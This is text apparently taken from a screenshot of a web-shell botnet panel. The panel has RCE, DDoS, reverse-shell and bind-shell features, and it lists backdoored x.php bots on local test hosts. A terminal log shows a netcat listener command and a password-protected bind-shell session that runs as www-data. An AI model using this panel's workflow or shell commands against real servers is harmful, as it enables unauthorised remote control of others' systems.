 Home
Index
Settings
RSS
Hack
RCE
Scan
Pwn
Shell
Tools
MySQL Manager
HostScan
Bots
DDoS
Run
Bots
Count - 4 • Current hash - 83802bab37cc7c73e0cdca47a7cfbaec • Proxy - 127.0.0.1:9050
ID URL IP STATUS OS RCE PWN
1. http://localhost/x.php 127.0.0.1 BAD Not connected
2. http://localhost/bot/x.php 127.0.0.1 BAD Not connected
3. http://localhost/cl/x.php 127.0.0.1 OK Linux • •
4. http://host/path/x.php host BAD Not connected
Reverse Shell
Spawn reverse shell to your machine • Remember to set netcat listener: nc -v -n -l -p [PORT]
ID SHELL IP PORT
PHP
Python
0 Perl 192.168.0.100 1337 Go
Bash
Ruby
Bind Shell
Spawn Bind Shell on victim machine • Shell exists as long as this window will be opened
ID Password PORT
3 p4ssw0rd 31337 Go
Apache/2.2.22 (Debian) - Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20140723 Firefox/24.0 Iceweasel/24.7.0
for localhost...
Terminal - devil@hell: /var/www/bot
Plik Edycja Widok Terminal Karty Pomoc
devil@hell:/var/www/bot$ ncat 127.0.0.1 31337
Enter password: p4ssw0rd
Mon Aug 4 15:05:43 CEST 2014
Linux hell 3.14-kali1-686-pae #1 SMP Debian 3.14.5-1kali1 (2014
-06-07) i686 GNU/Linux
[CMD]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[CMD]>
微信号: Bypass--